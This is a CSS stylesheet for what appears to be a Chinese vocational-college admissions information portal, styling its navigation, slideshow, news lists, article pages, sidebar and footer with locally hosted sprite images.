.b:hover {color:#333333;}
.nologin {width:160px;height:70px;margin-top:18px;float:left;}
.nologin h3 {cursor:pointer;font-size:14px;margin-top:43px;margin-left:7px;margin-right:5px;color:#5887df;font-weight:bold;width:38px;height:28px;float:left;}
.nologin h3:hover {color:#ff8d00;}
.qie {float:left;cursor:default;width:28px;height:27px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-104px -8px;margin-top:37px;}
.qies {float:left;cursor:default;width:28px;height:27px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-102px -45px;margin-top:37px;}
.if {height:45px;width:43px;display:block;background:url(/Public/images/danzhao_bg.png) no-repeat;background-position:-2px 0px;margin-top:20px;}
.bo {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:26px;cursor:default;}
.bo:hover {color:#333333;}
.ifo {height:45px;width:43px;display:block;background:url(/Public/images/danzhao_bg.png) no-repeat;background-position:-2px -63px;margin-top:20px;}
.bt {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:65px;cursor:default;}
.bt:hover {color:#333333;}
.ift {height:45px;width:43px;display:block;background:url(/Public/images/danzhao_bg.png) no-repeat;background-position:-3px -129px;margin-top:20px;}
/*MainNav*/
.MainNav {width:100%;height:55px;background:#FF0000;}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.nav {width:1200px;padding:0 20px;height:55px;line-height:55px;background:#FF0000;position:relative;z-index:1;margin:0 auto;}
.nav a {color:#fff;}
.nav .nLi {float:left;position:relative;display:inline;}
.nav .nLi img {overflow:hidden;line-height:55px;height:55px;width:20px;height:20px;margin-top:19px;}
.nav .nLi h3 {float:left;height:55px;}
.nav .nLi h3 a {display:block;padding:0 26px;height:55px;font-size:18px !important;font-weight:normal;}
.nav .sub {display:none;left:0;top:55px;position:absolute;background:#3a6ccd;line-height:35px;padding:5px 0;overflow:hidden;}
.nav .sub li {zoom:1;}
.nav .sub a {display:block;padding:0 10px;float:left;cursor:pointer;width:104px;text-align:center;}
.nav .sub a:hover {background:#FF0000;color:#ff8d00;}
.nav .on h3 a {background:#FF0000;color:#ff9e26;float:left;}
/*wrap*/.wrap {}
.wrapbox {width:60px;margin-right:20px;height:48px;margin-right:40px;float:left;}
.wrapbox h3 {color:#FF0000;width:60px;height:50px;font-size:20px;float:left;margin-left:28px;margin-top:16px;margin-right:22px;cursor:pointer;text-align:center;}
.box {width:1px;height:43px;background:url(/Public/images/bg.png) no-repeat;display:block;/* margin-top:27px;*/}
/*直辖西南*/.wrapboxone {width:225px;height:48px;float:left;margin-left:30px;}
.wrapboxone h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxone ul {margin-top:23px;}
.wrapboxone ul li {float:left;margin-right:10px;}
.wrapboxone ul li a {font-size:14px;}
.wrapboxone ul li a:hover {color:#FF0000;}
.boxone {width:1px;height:43px;background:url(/Public/images/bg.png) no-repeat;display:block;float:right;}
/*华北东北*/.wrapboxtow {width:200px;height:48px;float:left;margin-left:30px;}
.wrapboxtow h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxtow ul {margin-top:23px;}
.wrapboxtow ul li {float:left;margin-right:10px;}
.wrapboxtow ul li a {font-size:14px;}
.wrapboxtow ul li a:hover {color:#FF0000;}
.boxtow {width:1px;height:43px;background:url(/Public/images/bg.png) no-repeat;display:block;float:right;}
/*华东西北*/.wrapboxthree {width:300px;height:48px;float:left;margin-left:30px;}
.wrapboxthree h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxthree ul {margin-top:23px;}
.wrapboxthree ul li {float:left;margin-right:10px;}
.wrapboxthree ul li a {font-size:14px;}
.wrapboxthree ul li a:hover {color:#FF0000;}
.boxthree {width:1px;height:43px;background:url(/Public/images/bg.png) no-repeat;display:block;float:right;}
/*华中西南*/.wrapboxfour {width:180px;height:48px;float:left;margin-left:30px;}
.wrapboxfour h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxfour ul {margin-top:23px;}
.wrapboxfour ul li {float:left;margin-right:10px;}
.wrapboxfour ul li a {font-size:14px;}
.wrapboxfour ul li a:hover {color:#FF0000;}
.wrapBg {background:#fff;overflow:hidden;}
.bg {width:1200px;height:3px;background:url(..images/tiao_03_03.jpg) no-repeat;display:block;margin-bottom:12px;}
/*幻灯片*/.wrapBgleft {float:left;}
.slideBox {width:680px;height:370px;overflow:hidden;position:relative;margin:0 auto;margin-bottom:10px !important;}
.slideBox .hd {height:15px;overflow:hidden;position:absolute;right:5px;bottom:5px;z-index:1;}
.slideBox .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li {float:left;margin-right:2px;width:15px;height:15px;line-height:14px;text-align:center;background:#fff;cursor:pointer;}
.slideBox .hd ul li.on {background:#f00;color:#fff;}
.slideBox .bd {position:relative;height:100%;z-index:0;}
.slideBox .bd li {zoom:1;vertical-align:middle;}
.slideBox .bd img {width:100%;display:block;}
/* 下面是前/后按钮代码，如果不需要删除即可 */.slideBox .prev,.slideBox .next {position:absolute;left:3%;top:50%;margin-top:-25px;display:block;width:32px;height:40px;background:url(/Public/images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.slideBox .next {left:auto;right:3%;background-position:8px 5px;}
.slideBox .prev:hover,.slideBox .next:hover {filter:alpha(opacity=100);opacity:1;}
.slideBox .prevStop {display:none;}
.slideBox .nextStop {display:none;}
/*五个个体单招*/.middletop {width:739px;height:50px;border:2px solid #f1f1f1;margin-left:16px;line-height:50px;margin-bottom:16px;}
.middletop ul li {float:left;margin-right:32px;}
.middletop ul li a {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li a:hover {color:#ea8010;}
.zio {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .zio:hover {color:#00bb9c;}
.zii {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .zii:hover {color:#11cd6e;}
.ziu {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .ziu:hover {color:#f4c600;}
.ziy {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .ziy:hover {color:#5dafe5;}
.topone {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-256px -125px;margin-top:7px;float:left;}
.toptow {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-299px -125px;margin-top:7px;float:left;}
.topthree {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-342px -125px;margin-top:7px;float:left;}
.topfour {margin-left:17px;margin-right:7px;width:39px;height:39px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-256px -171px;margin-top:7px;float:left;}
.topfive {margin-left:17px;margin-right:7px;width:38px;height:38px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-299px -171px;margin-top:7px;float:left;}
/*最新资讯*/.middleright {width:400px;height:450px;float:left;overflow:hidden;margin:0 auto;}
.middletou {width:81px;height:40px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-306px -48px;margin-left:16px;margin-top:11px;}
.middleright h3:hover {color:#FF0000;}
.middleright h3 {font-size:22px;color:#333333;float:left;margin-left:32px;margin-top:15px;}
.middletouli {width:380px;height:115px;}
.middletouli li {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:25px;margin-left:20px;}
.middletouli li a {font-size:14px;margin-right:7px;cursor:pointer;}
.middletouli h1 {margin-bottom:11px;margin-top:15px;margin-left:20px;font-size:18px;color:#333333;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;}
.middletouli li a:hover {color:#FF0000;text-decoration:underline;}
/*广告*/.banner {margin-left:16px;margin-bottom:16px;}
/*资料中心*/.block_1 {height:685px;overflow:hidden;margin-left:16px;}
.bl_left {width:823px;height:680px;border:2px solid #ececec;}
.Danzx {width:823px;height:211px;}
.fak {width:27px;height:21px;background:#ff8d00;margin-left:10px;margin-top:17px;margin-right:10px;float:left;}
.fak i {color:#FFFFFF;font-size:18px;margin-left:6px;}
/*高职单招*/.Danzx h3 {font-size:22px;color:#333333;float:left;margin-top:11px;margin-bottom:5px;}
.dix {width:800px;border-bottom:2px solid #ff8d00;overflow:hidden;margin-left:10px;margin-bottom:25px;}
.Dleft {width:382px;height:152px;float:left;margin-right:44px;}
.Dleft img {margin-left:10px;}
.Dright {width:376px;height:157px;float:left;overflow:hidden;display:block;}
.zhengce {width:47px;height:157px;background:#EFBE02;float:left;overflow:hidden;display:block;}
.zhengce i {cursor:pointer;font-size:22px;color:#FFFFFF;font-style:normal;font-weight:bold;margin-left:12px;float:left;margin-top:17px;}
.san {width:0;height:0;border-top:30px solid transparent;border-bottom:30px solid transparent;border-left:15px solid #EFBE02;/* margin-left:40px;*/margin-top:50px;margin-right:18px;float:left;}
.Dright ul {width:290px;float:left;padding-top:7px;}
.Dright ul li a {cursor:pointer;outline:none;text-decoration:none;color:#333;font-size:14px;display:block;height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Dright ul li a:hover {color:#FF0000;}
/*院校动态  招生简章*/.Dmiddle {width:800px;height:260px;margin-left:10px;margin-top:25px !important;float:left;}
.Mione {width:383px;height:259px;overflow:hidden;float:left;}
.Mione h3 {font-size:18px;color:#333333;float:left;}
.Mione p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.xuxian {width:383px;border-bottom:#a9adb3 1px dashed;float:left;margin-top:5px;}
.Mione ul li img {width:100px;height:100px;border-radius:50px;float:left;margin-top:9px;margin-right:12px;}
.Mione ul li p {width:270px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:28px;}
.pmon {padding-top:13px;}
.Mione ul {width:383px;height:110px;float:left;}
.Mione ul li p:hover {color:#FF0000;}
/*单招分数线*/.Dfootr {width:820px;height:155px;float:left;overflow:hidden;margin-left:10px;}
.Dfoot {width:383px;height:132px;overflow:hidden;padding-top:17px;float:left;}
.Dfoot h3 {font-size:18px;color:#333333;float:left;}
.Dfoot p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.Dfoot ul {width:383px;height:100px;float:left;}
.Dfoot ul li img {float:left;margin-top:10px;margin-right:15px;}
.Dfoot ul li p {width:220px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Dfoot ul li p:hover {color:#FF0000;}
/*单招院校*/.Dfring {width:383px;height:132px;overflow:hidden;float:left;margin-left:33px;margin-top:17px;}
.Dfring h3 {font-size:18px;color:#333333;float:left;}
.Dfring p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.Dfring ul li {}
.Dfring ul li img {float:left;width:151px;height:97px;/* margin-top:10px;*/margin-right:14px;}
.picMarquee-left {width:385px;overflow:hidden;position:relative;}
.picMarquee-left .bd {}
.picMarquee-left .bd ul {overflow:hidden;zoom:1;}
.picMarquee-left .bd ul li {float:left;display:inline;overflow:hidden;text-align:center;}
.picMarquee-left .bd ul li .pic {text-align:center;}
.picMarquee-left .bd ul li .pic img {width:152px;height:97px;display:block;margin-top:10px;}
.picMarquee-left .bd ul li .pic a:hover img {border-color:#999;}
/*单招必读*/.bl_right {width:320px;border:2px solid #f1f1f1;margin-right:16px;}
.ri_one {width:300px;height:210px;margin-left:8px;}
.ri_one h3 {font-size:22px;color:#333333;margin-top:5px;}
.ri_bg {width:16px;height:18px;float:left;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-159px -299px;margin-top:7px;margin-right:10px;}
.ri_fang {margin-top:25px;width:300px;height:228px;margin-left:3px;}
.ri_fang ul li {width:72px;height:70px;background:#ebebeb;margin-right:3px;float:left;margin-bottom:3px;}
.ri_fang ul li:hover {box-shadow:0px 2px 2px 2px #ccc;}
.fango {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -129px;margin-top:10px;}
.fangt {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -129px;margin-top:10px;}
.fangth {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -129px;margin-top:10px;}
.fangf {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -129px;margin-top:10px;}
.fangfi {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -161px;margin-top:10px;}
.fangx {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -161px;margin-top:10px;}
.fangse {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -161px;margin-top:10px;}
.fange {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -161px;margin-top:10px;}
.fangn {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -193px;margin-top:10px;}
.fangte {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -193px;margin-top:10px;}
.fangel {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -193px;margin-top:10px;}
.fangtw {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -193px;margin-top:10px;}
.ri_fang h3 {font-size:12px;color:#424446;font-weight:normal;text-align:center;}
/*今日头条*/.ri_two {height:329px;width:300px;margin-left:8px;float:left;margin-bottom:72px;}
.ri_two h3 {font-size:22px;color:#333333;float:left;margin-top:25px;}
.ri_jiri img {width:127px;height:82px;float:left;margin-left:3px;margin-right:20px;}
.ri_jiri p {font-size:14px;color:#333333;overflow:hidden;display:block;}
.ri_jiri p:hover {color:#FF0000;}
.ri_bgs {margin-top:32px;margin-right:10px;width:20px;height:20px;float:left;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-205px -298px;}
.ri_jiri {width:300px;height:82px;float:left;margin-top:25px;}
.ri_two ul {width:296px;height:200px;float:left;margin-top:25px;}
.ri_two ul li {line-height:28px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;overflow:hidden;background-position:-0px -248px;padding-left:10px;margin-left:3px;}
.ri_two ul li a {width:285px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.ri_two ul li a:hover {color:#FF0000;text-decoration:underline;}
/*广告2*/.bannerTow {float:left;margin-left:16px;margin-top:16px;margin-bottom:16px;}
/*资料中心*/.block_2 {overflow:hidden;margin-left:16px;float:left;padding-bottom:15px !important;}
.bls_left {width:823px;height:650px;border:2px solid #ececec;}
.faks {width:27px;height:21px;background:#ff8d00;margin-left:10px;margin-top:17px;margin-right:10px;float:left;}
.faks i {font-size:18px;color:#FFFFFF;margin-left:6px;}
.bls_left h3 {font-size:22px;color:#333333;float:left;margin-top:11px;margin-bottom:5px;}
.dixs {width:800px;border-bottom:2px solid #ff8d00;overflow:hidden;margin-left:10px;margin-bottom:20px;}
/*单招考题*/.Zili {width:380px;height:270px;margin-left:16px;float:left;margin-right:30px;margin-bottom:20px;}
.Zili h3 {font-size:18px;color:#333333;float:left;margin:0 auto;}
.Zili i {cursor:pointer;font-style:normal;font-size:12px;color:#a9a9a9;float:right;margin-top:7px;}
.Zili img {width:88px;height:88px;float:left;margin-right:35px;margin-bottom:10px;}
.zi_ri {width:214px;height:88px;float:left;}
.zi_ri h3 {font-size:16px;color:#FF0000;margin-top:8px;}
.zi_ri i {cursor:pointer;font-style:normal;font-size:14px;color:#707070;float:left;margin-top:10px;}
.zi_ri i:hover {color:#FF0000;}
.Zixu {width:380px;border-bottom:#a9adb3 1px dashed;float:left;margin-top:5px;}
.Zili ul {width:380px;height:127px;float:left;margin-top:13px;overflow:hidden;}
.Zili ul li {margin-left:8px;overflow:hidden;height:26px;line-height:26px;}
.Zili ul li a {width:360px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Zili ul li a:hover {color:#FF0000;}
.hui {width:380px;height:2px;background:#f3f3f3;float:left;margin-top:7px;margin-bottom:10px;}
/*单招专题*/.bls_right {width:320px;height:650px;border:2px solid #f1f1f1;margin-right:16px;margin-left:17px;}
.ri_bgss {width:20px;float:left;height:20px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-227px -298px;margin-top:20px;margin-left:8px;margin-right:10px;}
.bls_right h3 {font-size:22px;color:#333333;margin-top:11px;float:left;}
.ri_dz {width:305px;height:557px;float:left;margin-left:11px;margin-top:25px;}
.ri_dz li {width:300px;height:70px;margin-bottom:3px;}
.ri_dz li a img {width:104px;height:66px;float:left;overflow:hidden;margin-right:17px;}
.ri_dz li a h2:hover {color:#FF0000;cursor:pointer;}
.ri_dz li a h2 {font-weight:normal;font-size:14px;color:#333333;height:66px;line-height:28px;padding-top:5px;}
.ri_ddx {width:295px;border-bottom:#a9adb3 1px dashed;margin-bottom:8px;}
/*相关链接*/.footer {/* height:166px;*/background:#FFFFFF;margin-top:12px;padding-top:20px;margin-bottom:12px;overflow:hidden;padding-bottom:12px;}
.footer h3 {font-size:14px;color:#FF0000;/* height:66px;*/margin-left:20px;float:left;padding-top:4px;margin-right:20px;}
.footer a {word-break:break-all;word-wrap:break-word;float:left;margin-right:35px;line-height:30px;color:#666;padding-bottom:7px;}
.footer a:hover {color:#FF0000;}
.ringr {width:1080px;float:left;}
/*foot1*/.foot {width:100%;height:180px;background:#464D5A;float:left;margin-top:10px;}
.foot ul {width:1200px;margin:0 auto;}
.foot ul li {width:325px;float:left;}
.foot ul li img {margin-top:44px;}
.fo_left {width:236px;float:left;margin-top:42px;margin-left:130px;}
.fo_left i {font-style:normal;font-size:14px;color:#FFFFFF;float:left;margin-right:15px;}
.fo_left i:hover {color:#ececec;}
.fo_left p {font-size:14px;color:#FFFFFF;float:left;margin-top:15px;}
.fo_right {width:150px;height:150px;float:left;}
.erwei {width:114px !important;height:114px !important;margin-left:195px;background:url(/Public/images/erweima.jpg) no-repeat;display:block;float:left;margin-top:20px;}
.fo_right i {font-style:normal;font-size:14px;color:#FFFFFF;margin-left:180px;float:left;margin-top:5px;}
/*foot2*/.foots {height:50px;width:100%;background:#2653a9;float:left;}
.foots ul {width:1200px;margin:0 auto;}
.foots ul p {float:left;color:#00205c;margin-left:150px;line-height:50px;}
/*cont*//*当前位置*/.daohang {/*width:852px;*/margin:0 auto;height:40px;line-height:40px;font-size:13px;color:#7f7f7f;overflow:hidden;margin-bottom:5PX;background:#fff;padding-left: 13px;}
.daohang p {float:left;padding-left:10px;}
.daohang span {float:right;padding-top:3px;}
.daohang p a:hover {color:#FF0000;}
.bdwm {width:852px;background:#FFF;overflow:hidden;margin-bottom:10px;}
/*cont*/
/*.content {overflow:hidden;}*/
.left_one {/*width:852px;*/background:#FFF;overflow:hidden;padding-top:27px;margin-bottom:10px;}
.left_one h1 {width:800px;line-height:35px;font-size:20px;margin:0px 30px;padding-bottom:20px;color:#333;font-weight:bold;letter-spacing:2px;}
.sound {width:852px;border-bottom:1px solid #ececec;height:33px;display:block;font-size:12px;color:#666;letter-spacing:0.8px;margin-bottom:10px;}
.sound b {margin-left:30px;font-weight:normal;color:#C7C7C7;padding-right:14px;font-size:12px;}
.sound a {margin-left:10px;font-weight:normal;color:#C7C7C7;padding-right:14px;font-size:12px;}
.article table a {border-bottom:#ff0000 dashed 0px;}
/*xiangguan*/.left_xiangguan {width:852px;background:#FFF;overflow:hidden;margin-bottom:10px;}
.left_xiangguan ul {margin-bottom:15px;margin-left:35PX;margin-top:10PX;}
.left_xiangguan ul li {line-height:27px;overflow:hidden;background:url("/images/zhuv7/jian.gif") no-repeat scroll left center /17PX 12PX;}
.left_xiangguan ul li a {font-size:16px;color:#FF0014;float:left;overflow:hidden;margin-left:25px;line-height:40PX;}
.left_xiangguan ul li a:hover {text-decoration:underline;}
/*lanmutuijian*/.left_lanmu {width:852px;overflow:hidden;margin-top:20px;}
/*left_coone*/.one_wen {width:740px;margin:0 auto;height:167px;border:1px solid #ececec;margin-top:10px;margin-bottom:40px;}
.one_wen img {margin-top:6px;margin-left:6px;margin-right:35px;float:left;border-radius:5px;}
.chang {width:4px;height:14px;background:#00b79b;float:left;margin-top:20px;}
.one_wen h2 {font-size:18px;color:#3f3f3f;margin-left:10px;float:left;margin-top:13px;margin-bottom:5px;}
.one_wen ul {overflow:hidden;width:460px;}
.one_wen ul li {height:28px;line-height:28px;font-size:14px;overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.one_wen ul li a {color:#333333;}
.one_wen ul li a:hover {color:#FF0000;text-decoration:underline;}
/*left_cotwe*/
.article {padding:0 30px;overflow:hidden;position:relative;line-height: 35px;color: #444;}
.article a {color: #1962FC !important;}
.article a:hover {color: #ff0000 !important;border-bottom: #ff0000 dashed 1px;}
.article p{margin-bottom: 10px;}
.article img {text-align:center;max-width:100%;margin:10px 0;cursor:auto;margin-left:-2em;}
.article h1 {font-size:18px;font-weight:normal;font-weight:bold;}
.article h2 {
  line-height: 22px;
  margin: 10px 0;
  font-size: 18px !important;
  font-weight: bold !important;
  padding-left: 10px !important;
  border-left: #EC1010 5px solid;}
.article h2 span {height:24px;line-height:24px;background:#FFF;display:block;float:left;padding:0 7px;}
.article h3 {line-height: 20px;
  margin: 10px 0;
  font-weight: bold !important;
  padding-left: 10px !important;
  border-left: #F69696 4px solid;}
.article ._editor h2,.article ._editor h3{
  padding-left: 0 !important;
  border-left: 0 !important;
}
.art_show {position:absolute;z-index:900;bottom:0;margin:0;padding:0 0 5px 0;width:852PX;height:50px;border-bottom:60px solid #fff;background-image:linear-gradient(hsla(0,0%,100%,0),#fff);color:#1c6bcc;text-align:center !important;line-height:170px;}
.pull {position:absolute;width:16px !important;left:50%;top:54px;margin-left:-8px !important;}
.gksxbd {margin-bottom:5px;}
/*left_cothree*/.two_wen {width:830px !important;height:320px;background:#FFFFFF;overflow:hidden;margin:0 auto;margin-bottom:15px;}
.two_wen img {float:right;margin-right:40px;margin-top:20px;}
.two_wen ul {margin-bottom:15px;}
.two_wen h3 {font-size:18px;color:#333333;overflow:hidden;margin-top:25px;margin-left:40px;margin-bottom:10px;}
.two_wen ul li {height:27px;line-height:27px;overflow:hidden;}
.two_wen ul li a {font-size:14px;color:#CF1010;float:left;overflow:hidden;margin-left:40px;}
.two_wen ul li a:hover {text-decoration:underline;}
.beij {width:750px;margin:0 auto;overflow:hidden;background:#ececec;float:left;margin:40px 40px 25px 40px;}
/*left_twe*/
.left_two ul {display:block;}
.left_two ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_two ul li {position:relative;background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:36px;}
.left_two ul li img {height:120px;width:180px;position:absolute;top:26px;left:13px;}
.left_two ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;float:left;font-weight:normal;letter-spacing:1px;margin-left:210px;LINE-HEIGHT:30PX;width: 455PX;}
.left_two ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_two ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;margin-left:210px;}
/*left_charu*/.left_charu ul {display:block;}
.left_charu ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_charu ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_charu ul li img {height:128px;width:197px;float:left;margin-right:15px;margin-left:13px;margin-top:26px;}
.left_charu ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;width:590px;float:left;font-weight:normal;}
.left_charu ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_charu ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;line-height:px;}
.duotu ul {display:block;margin-bottom:15px;}
.duotu ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.duotu ul li {background:#FFF;overflow:hidden;padding-bottom:15;}
.duotu ul li img {height:128px;float:left;margin-right:15px;margin-left:13px;margin-top:26px;}
.duotu ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;width:590px;float:left;font-weight:normal;}
.duotu ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.duotu ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;line-height:px;}
.right_ask_list {float:right;width:336px;font-family:"Microsoft YaHei","SimSun","Arial Narrow";margin-bottom:5px;}
.right_ask_list a {float:left;width:316px;background:#FFF;/* margin:0px 0 0;*/margin-bottom:5PX;height:62px;padding:10px 10px 10px 6px;border-left:4px solid #fff}
.right_ask_list a:hover {background:#ffc;border-left:4px solid #fc9}
.right_ask_list a img {float:right;width:90px;height:auto;}
.right_ask_list a span {display:block;float:right;width:70px;height:42px;text-align:center;font-size:12px;color:#0078b2;border-radius:4px;background:#cfe5f0;padding:10px 0;}
.right_ask_list a i {display:block;font-style:normal;font-size:16px;}
.right_ask_list a h2 {float:left;width:230px;height:50px;overflow:hidden;margin:5px 0 0 0px;font-size:16px;color:#000;line-height:24px;font-weight:normal;text-align:justify;text-justify:inter-word;text-overflow:ellipsis;-o-text-overflow:ellipsis;/* white-space:nowrap;*/display:block;word-break:break-all;}
.right_ask_list a:hover h2 {color:#c00}
.navlistclass {width:336px;overflow:hidden;margin-bottom:10px;background:#FFF;padding:10px 22px;}
.classtitle {width:336px;overflow:hidden;height:36px;line-height:36px;margin-left:-7px;}
.classtitle h2 {float:left;font-size:18px;color:#333;font-weight:600;}
.oneh2 h2 {float:left;font-size:18px;color:#333;font-weight:600;}
.nlc_bottom {width:350px;overflow:hidden;padding-bottom:5px;}
.nlc_bottom ul li {height:80px;margin:10px 0;width:308px;overflow:hidden;float:left;}
.nlc_bottom ul li a.nlc_b_left {width:55px;height:60px;float:left;line-height:30px;display:block;text-align:center;color:#fff;font-size:18px;padding:10px 10px 10px 15px;letter-spacing:5px;}
.nlc_b_right {width:173px;float:left;margin-left:15px;}
.nlc_b_right a {display:block;height:20px;margin-bottom:4px;line-height:20px;font-size:16px;display:block;width:173px;overflow:hidden;}
.nlc_b_right span {display:block;height:57px;line-height:19px;overflow:hidden;color:#666;font-size:12px;}
.nlc_li {width:306px;overflow:hidden;margin-left:-5px;}
.nlc_li ul li {height:30px;width:350px;overflow:hidden;line-height:25px;margin:5px 0;float:left;}
.nlc_li ul li span {display:block;width:18px;height:18px;margin:10px 10px 3px 5PX;line-height:18px;text-align:center;overflow:hidden;float:left;}
.nlc_li ul li span.on {background:#f17817;color:#fff;}
.nlc_li ul li span.in {background:#C0BDBA;color:#fff;}
.nlc_li ul li a {float:left;display:block;width:286px;overflow:hidden;height:25px;line-height:25px;font-size:15PX;margin-top: 5PX;}
.tool {width:336PX;height:auto;margin:0 auto;background:#FFF;}
.tool .tool-line {margin-top:20px;border-bottom:1px solid #e6e6e6;}
.tool .tool-title {background:#fff;font-size:22px;font-weight:bold;width:160px;padding:8px 0;color:#333333;text-align:center;margin:-20px auto 15px;}
.tool .tool-con {width:100%;height:auto;}
.tool .tool-con .clearfix {margin:20px 0;}
.tool .tool-con .fl,.tool .tool-con .fr {height:50px;width:336px;}
.tool .tool-con .fl div,.tool .tool-con .fr div {float:left;}
.tool .tool-con .fl .tool-img,.tool .tool-con .fr .tool-img {width:50px;height:0px;margin:0 10px;}
.tool .tool-con .fl .tool-btn,.tool .tool-con .fr .tool-btn {display:block;float:left;cursor:pointer;width:70px;height:45px;color:#006AA8;border:1px solid #3b79c1;border-radius:3px;margin-top:14px;text-align:center;font-size:18px;line-height:2.4;transition:all .3s;}
.tool .tool-con .fl .tool-btn:hover,.tool .tool-con .fr .tool-btn:hover {background:#006AA8;color:#fff;}
.tool .tool-con .fl .tool-box,.tool .tool-con .fr .tool-box {/* width:250px;*/  height:50px;padding-left:70px;/* padding-top:12px;*/  font-size:15px;/* line-height:1.5;*/}
.tool .tool-con .fl .tool-box a + a,.tool .tool-con .fr .tool-box a + a {margin-left:25px;}
.tt {width:1200px;margin:0 auto;height:250px;background:url(flbg.png) top left no-repeat;}
.ttl {width:620px;height:100%;background:url(/Public/images/zing_03.png) top left no-repeat;}
.ttr {/* width:455px;*/height:100%;/* background:url(dhbg.png) top left no-repeat;*/}
.tt-cnt {width:530px;height:130px;font-size:14px;margin-left:auto;margin-right:auto;}
.tt-cnt a:hover {color:#ad0000;text-decoration:none;}
.tt-cnt a {display:block;margin-bottom:14px;}
.tt-cntl,.tt-cntr {width:245px;height:100%;}
.ttr {width:1200px;margin:0 auto;}
